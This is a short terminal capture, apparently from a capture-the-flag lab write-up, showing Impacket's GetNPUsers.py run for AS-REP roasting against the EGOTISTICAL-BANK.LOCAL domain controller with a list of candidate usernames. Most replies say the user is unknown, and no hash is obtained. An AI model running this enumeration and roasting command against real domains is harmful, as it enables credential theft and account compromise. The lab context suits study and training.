 kali@kali:/opt/impacket-0.9.19/examples$ python GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -format john -no-pass -usersfile /home/kali/Desktop/users.txt
\/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in
phy, and will be removed in a future release.
  from cryptography import x509
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User HSmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] invalid principal syntax
kali@kali:/opt/impacket-0.9.19/examples$ \